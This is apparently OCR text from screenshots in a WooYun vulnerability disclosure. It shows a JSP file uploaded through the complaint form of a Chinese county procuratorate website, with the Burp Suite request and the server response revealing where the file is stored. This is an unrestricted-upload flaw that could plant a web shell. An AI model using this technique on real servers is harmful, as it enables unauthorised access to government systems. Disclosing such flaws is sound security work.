 www.tonglu.gov.cn:8787/interIndex.do?method=jubao
加速器
输入文字搜索
wooyun
call
T 秒杀
桐庐县人民检察院
查询页面
查询
举报人住址
来源种类
选择来源种类
·被举报人情况(注:标*号的必须填写)
姓 名*
性 别
选择性别
单位名称*
职务/级别
单位地址*
单位性质
案发地点
涉案性质
请选择涉嫌罪名
举报标题*
举报内容*
注：如果举报内容很长，你可以用WORD等文字处理软件编辑好后以附件的形式传送上来!
·在这里设置查询密码,为保证安全，密码长度最小12位最大30位，数字和字母(注意区分大小字)均可
密 码
注：你成功举报后,可以凭举报编号和此密码来查询你的举报受理情况!
·添加举报附件
附件：
选择文件
kxone.jsp
上 传
上传成功!
现在举报
重 填
特别提示:
1.如果你的举报材料有文字,图片,声音,图像等证据材料,也可以以附件的形式一起传给我们。
2.最多可添加2个附件,如果有多个材料,可以把它们压缩成一个RAR或ZIP压缩包。
3.允许上传的附件格式：doc/txt/htm/rar/zip/gif/jpg/bmp/mp3/wma/mpg/rm/rmvb；
4.单个附件大小允许最大为10M(10000*1024字节),超过10M的附件将无法上传成功。
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go
cancel
host
www.tonglu.gov.cn
<
>
port
8787
use SSL
request
raw params headers hex
POST /uploadFile.htm HTTP/1.1
Host: www.tonglu.gov.cn:8787
Proxy-Connection: keep-alive
Content-Length: 6718
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.tonglu.gov.cn:8787
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryt87Bp4BGn5IZAOCb
Referer: http://www.tonglu.gov.cn:8787/interIndex.do?method=jubao
Accept-Encoding: gzip,deflate
+ < >
response
raw headers hex html render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Date: Wed, 11 Nov 2015 06:27:14 GMT
Content-Length: 180
<script>parent.uploadCallBack({"message":"upload/attachments/draft/40288abc-50b7bfae-0150-f53a1114-0039.jsp","s
8abc-50b7bfae-0150-f5268bf8-0038"})</script>
www.wooyun.org